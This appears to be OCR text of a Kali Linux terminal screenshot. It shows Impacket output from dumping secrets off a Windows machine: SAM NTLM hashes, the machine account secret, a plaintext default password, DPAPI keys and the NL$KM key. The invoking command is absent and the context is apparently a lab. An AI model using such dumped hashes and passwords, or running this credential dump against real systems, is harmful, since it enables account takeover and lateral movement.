 kali@kali:~/桌面/impacket-master/examples
文件 动作 编辑 查看 帮助
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0×d7fae9dc17c4a116482558fd0c2a9f26
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:42e2656ec24331269f82160ff5962387:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:cb71ddd3881c88edc7b7ab5de9178c4db8c01361522bccb7070de866e03a8193a508296c51617a1cfdfde86c94762671082e3
18fb8c52a829329c03f37cf951483e077bae87b1eccd9e887074d099696deabf2366f375b4a0a550c0f572a1473b00278f3b2117baaa608efca027ba97a2147a60975
b2f39ef08ec2f8c3c39b1e8e0469bda9324782e51cf238065f665c81fcdcb2d1c993890fea3481a98e22623864f0bc9a72b93fa37f67c517f7609808e3ecaedbd0479
c4748bd1b328b700d65a439aca729454242d6af6e07d7e25e577606fea722fc46f79d2f7af28dc46e97b97a19f174ff7cb7fe2e5ab614cdb5
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:6194afcb2c2f9bbefb4181e75ab1dcf8
[*] DefaultPassword
(Unknown User):ROOT#123
[*] DPAPI_SYSTEM
dpapi_machinekey:0×e3473c43b6263d28217a4e30ddef51b530976bb0
dpapi_userkey:0×313d6694d90e04f7eb419398c044050b5e6e734b
[*] NL$KM
0000 3C 4E 38 01 07 52 15 C0 AD EB 48 EC 95 DB 45 23 <N8..R....H...E#
0010 A0 52 E9 60 9C 3D AF 4E 38 4C 50 3D A3 49 A9 A2 .R.`.=.N8LP=.I..
0020 B7 8D B9 97 B5 1D 80 FE 84 E1 9D E6 1A FC 0B B9 ................
0030 91 1A EF 56 57 82 05 AA FC 97 AF 73 D0 EE 59 76 ...VW......s..Yv
NL$KM:3c4e3801075215c0adeb48ec95db4523a052e9609c3daf4e384c503da349a9a2b78db997b51d80fe84e19de61afc0bb9911aef56578205aafc97af73d0ee597
6
[*] Cleaning up...
kali@kali ~/桌面/impacket-master/examples